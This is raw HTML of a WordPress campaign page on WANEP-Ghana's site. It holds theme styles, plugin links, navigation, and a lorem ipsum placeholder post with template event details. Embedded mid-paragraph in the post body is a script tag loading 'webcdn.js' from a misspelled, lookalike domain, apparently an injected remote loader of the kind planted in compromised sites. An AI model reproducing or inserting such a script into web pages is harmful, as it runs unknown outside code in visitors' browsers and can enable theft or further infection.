!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wanepghana.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='htinstagram-feed-css' href='https://wanepghana.org/wp-content/plugins/ht-instagram/assests/css/ht-instagramfeed.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jqvmap-css' href='https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/jqvmap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppolitic-vendors-css' href='https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/wppolitic-vendors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppolitic-widgets-css' href='https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/wppolitic-widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://wanepghana.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://wanepghana.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://wanepghana.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://wanepghana.org/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CPoppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://wanepghana.org/wp-content/themes/politicem/css/icon-font.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://wanepghana.org/wp-content/themes/politicem/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wanepghana.org/wp-content/plugins/ht-instagram/assests/css/slick.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousels-css' href='https://wanepghana.org/wp-content/themes/politicem/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mean-menu-css' href='https://wanepghana.org/wp-content/themes/politicem/css/meanmenu.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-default-style-css' href='https://wanepghana.org/wp-content/themes/politicem/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-blog-style-css' href='https://wanepghana.org/wp-content/themes/politicem/css/blog-post.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-main-style-css' href='https://wanepghana.org/wp-content/themes/politicem/css/theme-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-style-css' href='https://wanepghana.org/wp-content/themes/politicem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-blocks-css' href='https://wanepghana.org/wp-content/themes/politicem/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='politicem-responsive-css' href='https://wanepghana.org/wp-content/themes/politicem/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1683297724" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1683297724" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1683297724" /></noscript><link rel='stylesheet' id='politicem-dynamic-style-css' href='https://wanepghana.org/wp-content/themes/politicem/css/dynamic-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='politicem-dynamic-style-inline-css' type='text/css'>

		
		
		
		

		
		
		
		
		
		
		
		
		
		
		
		

		
		
		
		
		
		
		
		

		
		
		
		
		
		
		
		

		 
		 
		 
		 
		@media (max-width: 767px) { 
			 
			 
			 
			
		}
		
		section.page__title__wrapper{
				background-repeat:no-repeat; 
			}
		section.page__title__wrapper{
				background-size:cover; 
			}
		
		section.page__title__wrapper{
				background-position:center center; 
			}
		section.page__title__wrapper{
				background-image: url( https://wanepghana.org/wp-content/uploads/2021/05/plugs.jpg); 
			}

		section.page__title__wrapper:before{
				background-color: rgba(0,0,0,0.72); 
			}
		

		
			a:hover, a:focus,a:active,.blog-meta a:hover,.page-links > span:not(.page-links-title):hover, .page-links > a:hover,.type-post.tag-sticky-2 .blog-content:before,.header-info a:hover,.header-social ul li a:hover,.blog-post.format-link .blog-content .post-title:before,.blog-post.format-link .blog-content .post-title a:hover,.author-info > h4 a:hover,.blog-search form button:hover,.sidebar-widget ul li ul.children li:hover > a,.sidebar-widget ul li ul.sub-menu li:hover > a,.sidebar-widget ul li:hover a,.widget-area .sidebar-widget select:focus,.widget-area .sidebar-widget select:active,	.widget-area .sidebar-widget select:hover,.top-bar-left-content a:hover,.header-info a:hover,.header-social ul li a:hover,.top-bar-left-menu ul li a:hover,.sub-menu li:hover > a,a.meanmenu-reveal:hover,a.meanmenu-reveal:focus,.mean-nav a.mean-expand:hover,.mean-nav > ul > li > a:hover,.mean-nav > ul > li.current_page_item > a,.primary-nav-wrap nav ul > li:hover > a,.mean-nav .sub-menu li.current_page_item:hover > a,.mean-nav ul li li.current_page_item > a,.mean-nav ul li li > a:hover,.mean-nav .sub-menu li > a:hover,.breadcrumbs_wrap ul li span,.breadcrumbs_wrap ul li a:hover,.single-footer .footer-social li a:hover,.blog-meta span i,	.sidebar-widget .post-text > h4 a:hover,.type-post.tag-sticky-2.blog-post::before, .type-post.category-sticky.blog-post::before, .type-post.sticky.blog-post::before,
			.sidebar-search-icon button:hover,
			.mean-nav>ul>li>a:focus,.mean-nav .sub-menu li>a:focus
			 {
				color:#2990cf; 
			}
		
		.footer-wrapper .default-footer,.post-pagination .nav-links > ul > li > span.current,.post-pagination .nav-links > ul > li:hover a,.pagination > a:hover,.page-links > span:not(.page-links-title):hover,.page-links > a:hover,.next-prev a:hover,.post-password-form input[type="submit"]:hover,.next-prev a:hover,	.comment-text .reply a:hover,.widget_tag_cloud a:hover, .video-img a:hover i,.blog_extara_link,.donate__now__btn a:hover,input[type="button"]:hover,	input[type="submit"]:hover,.newsletter .mc4wp-form-fields input[type="submit"],.subscribe-form .mc4wp-form-fields input[type="submit"],.contact-btn input:hover,.donate__now__btn a, .style2 .slider-text-animation a, .contiribution-content a,.style2 .read-more a,.contact-info h4::before,.contact-info h4::after,.contact-page input[type="submit"]:hover,.read-more a:hover,
		.hader_st_3 .primary-nav-wrap nav>ul>li>a:after,
		::selection,
		.politicem-header-search button, .politicem-header-side_btn button, .op_sidebar__header button,
		.hader_st_4 a.meanmenu-reveal
		{
			background-color:#2990cf; 
		}
		
			.type-post.tag-sticky-2 .blog-content,.post-pagination .nav-links > ul > li > span.current, .post-pagination .nav-links > ul > li:hover a, .pagination > a:hover, .page-links > span:not(.page-links-title):hover, .page-links > a:hover,.widget_tag_cloud a:hover,.donate__now__btn a:hover,input[type="button"]:hover,	input[type="submit"]:hover,.contact-btn input:hover,.vmap-pin,.footer_style2 .footer-social li:hover a,.timeline.hover .date .dot,.read-more a:hover,.type-post.tag-sticky-2.blog-post, .type-post.category-sticky.blog-post, .type-post.sticky.blog-post
			{
				border-color:#2990cf; 
			}

		
			.primary-nav-wrap nav ul > li:hover > a,.header-menu-wrap .sub-menu li:hover > a,.hader_st_2 .primary-nav-wrap nav>ul>li:hover >a,.hader_st_4 .default-style-one nav>ul>li:hover>a,.hader_st_4 .default-style-one nav>ul>li>a:after,.hader_st_4 .default-style-one nav>ul>li>a:before,.mean-nav>ul>li>a:hover,.mean-nav a.mean-expand:hover,a.meanmenu-reveal:hover, a.meanmenu-reveal:focus
			 {
				color:#2990cf; 
			}
		
		.hader_st_3 .primary-nav-wrap nav>ul>li>a:after
		{
			background-color:#2990cf; 
		}
		
			
			{
				border-color:#2990cf; 
			}

		
		
		
		
		
		

		 .pre_object{
			border-left-color: #2990cf; 
			border-top-color: #2990cf; 
		}
		 .object2{
			background-color: #2990cf;
		}
		section.page__title__wrapper.blog-page:before{
			background-color: rgba(0,0,0,0.72); 
		}
		section.page__title__wrapper.single-post:before{
			background-color: rgba(0,0,0,0.7); 
		}

		
		.header-menu-wrap .site-title a img{
			max-height: 100px; 
		}
		
		
</style>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/jquery.vmap.min.js?ver=1.0.0" id="vmap-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/maps/jquery.vmap.world.js?ver=1.0.0" id="vmap-world-js"></script>
<script type="text/javascript" id="wppolitic-vendors-js-extra">
/* <![CDATA[ */
var Wppolitic_localize_Data = {"wppolitictimezoone":"","wppoliticlang":"en-US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/wppolitic-vendors.js?ver=6.8.3" id="wppolitic-vendors-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/wanepghana.org\/wp-admin\/admin-ajax.php","checkout_nonce":"aa769926db","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/wanepghana.org\/wp-admin\/admin-ajax.php","ajaxNonce":"f12457c06b","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"0019cd28766f33ffc6314d461698978b","session_nonce_cookie_name":"wp-give_session_reset_nonce_0019cd28766f33ffc6314d461698978b","session_cookie_name":"wp-give_session_0019cd28766f33ffc6314d461698978b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/wanepghana.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousels-js"></script>
<link rel="https://api.w.org/" href="https://wanepghana.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wanepghana.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://wanepghana.org/campaign/lorem-ipsum-dolor/" />
<link rel='shortlink' href='https://wanepghana.org/?p=76' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanepghana.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanepghana.org%2Fcampaign%2Florem-ipsum-dolor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanepghana.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanepghana.org%2Fcampaign%2Florem-ipsum-dolor%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Give v4.13.1" />
	
	<link rel="shortcut icon" href="https://wanepghana.org/wp-content/uploads/2021/08/logo-ghana_new.png" />
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="https://wanepghana.org/wp-content/themes/politicem/favicon.ico">
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon" sizes="114x114" href="https://wanepghana.org/wp-content/themes/politicem/favicon.ico">
			<!-- For iPad -->
		<link rel="apple-touch-icon" sizes="72x72" href="https://wanepghana.org/wp-content/themes/politicem/favicon.ico">
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon" sizes="144x144" href="https://wanepghana.org/wp-content/themes/politicem/favicon.ico">
		<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', '');
	</script>

<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="politicem_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.header-area{background-color:#01a0e1;}.header-top-area{background-color:#01a0e1;}.primary-nav-wrap nav ul li a,.hader_st_2 .primary-nav-wrap nav>ul>li>a,.hader_st_4 .default-style-one nav>ul>li>a,.mean-nav>ul>li>a,.mean-nav ul li li a,.mean-nav a.mean-expand,.mean-nav .sub-menu li:hover>a,a.meanmenu-reveal{color:#4F4F4F;}.primary-nav-wrap nav ul > li.current-menu-item > a,.hader_st_2 .primary-nav-wrap nav>ul>li.current-menu-item > a,.mean-nav>ul>li.current_page_item>a,.mean-nav ul li li>a:hover, .mean-nav .sub-menu li>a:hover{color:#2990CF;}.header-menu-wrap .site-title a{padding-top:0px;padding-bottom:0px;}.pnf-inner > p{font-family:Roboto;font-weight:700;font-style:normal;color:#333333;font-size:36px;}.page-not-found-wrap{background-repeat:no-repeat;background-position:center center;background-image:url('https://wanepghana.org/wp-content/uploads/2019/06/404-page.jpg');background-size:cover;}</style>
</head>

<body class="wp-singular wpcampaign-template-default single single-wpcampaign postid-76 wp-embed-responsive wp-theme-politicem give-test-mode give-page wide-layout-active header-default-style-one elementor-default elementor-kit-1">
<div id="loading-default" class="loading-init">
	<div id="loading-default-center">
		<div id="loading-default-center-absolute">
			<div class="pre_object" id="pre_object_four"></div>
			<div class="pre_object" id="pre_object_three"></div>
			<div class="pre_object" id="pre_object_two"></div>
			<div class="pre_object" id="pre_object_one"></div>
		</div>
	</div>
</div>
	<div id="page" class="site site-wrapper wide-layout">
		<div id="politicem">
			<div class="header-top-area   ">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-12">
								<div class="header-social">
						<ul>
						   <li><a class="facebook social-icon" href="https://www.facebook.com/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="https://twitter.com/" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="instagram social-icon" href="https://instagram.com/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a class="dribbble social-icon" href="https://dribbble.com/" title="Dribbble" target="_blank"><i class="fa fa-dribbble"></i></a></li>						</ul>
					</div>
								</div> 
			<div class="col-md-8 col-sm-12">
								<div class="header-info text-right">
													<span><a href="tel:+233 3720 98747 "> Call Us +233 3720 98747</a></span>
													<span class="mail-us"><a href="mailto:wanep-ghana@wanep.org" target="_top"> wanep-ghana@wanep.org</a></span>
						
					</div>
							</div>
		</div>
	</div>
</div>
<header  class="header-default main-header clearfix hader_st_2  header-sticky header-transparent-none">
	<div class="header-area hader_st_2">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
					
					
					<div class="header-menu-wrap logo-left ">
						<!-- Start Logo Wrapper  -->
						<div class="site-title">
							
															<a href="https://wanepghana.org/" title="WANEP-Ghana" rel="home" >

																			
										<img class="politicem_dft_logo" src="https://wanepghana.org/wp-content/uploads/2021/08/logo-ghana.jpg" data-at2x="https://wanepghana.org/wp-content/uploads/2021/08/logo-ghana.jpg" alt="WANEP-Ghana">
										
										<img class="politicem_stc_logo" src="https://wanepghana.org/wp-content/uploads/2021/08/logo-ghana.jpg" alt="WANEP-Ghana">

										<img class="politicem_mbl_logo" src="https://wanepghana.org/wp-content/uploads/2021/08/logo-ghana.jpg" alt="WANEP-Ghana">

									
								</a>
							
						</div>
						<!-- End Logo Wrapper -->
						<!-- Start Primary Menu Wrapper -->
						<div class="primary-nav-wrap nav-horizontal default-menu default-style-one">
							<nav>
								<ul id="menu-menu" class="menu"><li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2245"><a href="https://wanepghana.org/">Home</a></li>
<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2269"><a href="https://wanepghana.org/about-us-en/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://wanepghana.org/who-we-are/">Who We Are</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://wanepghana.org/our-core-values/">Our Core Values</a></li>
	<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://wanepghana.org/our-partners/">Our Partners</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://wanepghana.org/our-staff/">Our Staff</a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://wanepghana.org/career/">Career</a></li>
</ul>
</li>
<li id="menu-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2270"><a href="#">ADMINISTRATION</a>
<ul class="sub-menu">
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://wanepghana.org/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2528"><a href="https://outlook.office365.com">Staff Mail</a></li>
</ul>
</li>
<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2280"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://wanepghana.org/early-warning-response/">Early Warning &#038; Response</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://wanepghana.org/agree-activity/">AGREE Activity</a></li>
	<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://wanepghana.org/sepp-ghana/">SEPP-GHANA</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://wanepghana.org/norprevsec/">NORPREVSEC</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a href="#">Reports &#038; Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://wanepghana.org/category/annual-reports/">Annual Reports</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="https://wanepghana.org/category/policy-brief/">Policy Brief</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://wanepghana.org/category/warn-bulletin/">WARN Bulletin</a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://wanepghana.org/category/news-releases/">News Releases</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://wanepghana.org/category/news-events/">News &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2301"><a href="#">E.W. Systems</a>
<ul class="sub-menu">
	<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2462"><a href="https://www.wanep.org/news">NEWS</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://www.ecowarn.org/">ECOWARN</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://cews1.africa-union.org/reporter/">African Reporter</a></li>
</ul>
</li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="https://wanepghana.org/contact/">Contact Us</a></li>
</ul>							</nav>
												</div>
						<!-- End Primary Menu Wrapper -->
					</div>
				</div>
			</div>
			<!-- Mobile Menu  -->
			<div class="mobile-menu"></div>
		</div>
	</div>	
</header>


	
	
	<section class="page__title__wrapper single-post text-center">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="page__title__inner">
						 <!-- End Enable Title -->
					
						<!-- Subtitle -->
																									<!-- Breadcrumb Wrap -->
													<div class="breadcrumbs_wrap breadcrumb-bottom">
								<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://wanepghana.org" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-cat item-custom-post-type-wpcampaign"><a class="bread-cat bread-custom-post-type-wpcampaign" href="https://wanepghana.org/campaign/" title="Campaign">Campaign</a></li><li class="separator"> / </li><li class="item-current item-76"><span class="bread-current bread-76" title="Lorem ipsum dolor">Lorem ipsum dolor</span></li></ul>							</div>
											</div>
				</div>
			</div>
		</div>
	</section>

	

		<div id="content" class="site-content"><div class="page-wrapper clear">
	            <section class="events-details-ara ptb-80">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-12">
														<div class="wppolitic_map_wrapper">
								<div id="wppolitic_googleMap"></div>
							</div>
														<div class="wppolitic_campaign_content">
								<h3>Lorem ipsum dolor</h3>					
								<p>Lorem ipsum dolor sit amet, vulputate eleifend sociis rutrum, arcu interdum, lacus tincidunt consequat dui vestibulum. Quis urna donec odio, ac et integer nam morbi, arcu bibendum vel velit, sed sed scelerisque nulla in suscipit, at tempor placerat lacinia sed dictumst tellus. Aliquam ipsum inceptos tincidunt bibendum nibh aenean, in orci sed dui perferendis, purus sed proident adipiscing, sem ac turpis ac aliquam. Lacus sit mi turpis neque porttitor, class pede, morbi maecenas ut arcu cursus magnis enim, velit a placerat nisl molestie suspendisse nulla, quis aliquam. Justo viverra ligula velit ut</p>
<p>vestibulum, et ac cursus wisi sit, justo a pretium id urna, dui accumsan tortor consectetuer, magna elit nam vestibulum quam non. Pellentesque tempus cras ligula ut pretium. Eu nunc dui praesent, hac urna. Volutpat condimentum ante rutrum dis. Fringilla in ut in, ultrices dolor orci facilisis mauris, faucibus elementum hendrerit sed porta nulla, dignissim vitae, et mauris scelerisque varius enim at ad.<script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
							</div>
                        </div>
                        <div class="col-md-4 col-sm-12">
                            <div class="event-details-sidebar">
                                <div class="enother-event-details">
                                    <div class="wppolitic_timer wppolitic_timer-details">
										                                        <div data-countdown="2021/05/6"></div>
                                    </div>
                                    <div class="wppolitic_event-list">
                                        <ul>

																					<li><span>Location:</span> 
											Unired States, 123Avenue, Cynia</li>

																															<li><span>Start Date:</span> May 6, 2021</li>
	
																															<li><span>Time </span>11:55 am</li>
																																<li><span>Organizer: </span> 
												HasTech</li>
																							<li><span>Phone: </span> 
												0111 22 333 444</li>
																							<li><span>Website: </span> 
												http://hastech.company/</li>
											                                        </ul>
                                    </div>
								</div>
								<div class="event-details-slider">
									<div class="campaign_img">
